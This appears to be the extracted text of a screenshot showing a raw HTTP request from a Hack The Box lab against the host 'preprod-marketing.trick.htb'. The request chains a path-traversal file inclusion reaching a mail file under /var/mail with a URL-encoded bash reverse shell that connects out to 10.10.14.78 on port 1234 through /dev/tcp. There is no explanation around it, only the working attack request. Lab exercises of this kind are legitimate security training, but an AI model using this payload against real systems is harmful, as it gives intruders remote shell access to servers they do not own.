 Request
Pretty Raw
1 GET /index.php?page=....//....//....//var/mail/michael&cmd=bash%20-c%20"bash%20-i%20%3E%26%2
0%2Fdev%2Ftcp%2F10.10.14.78%2F1234%200%3E%261" HTTP/1.1
2 Host: preprod-marketing.trick.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Sec-GPC: 1
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12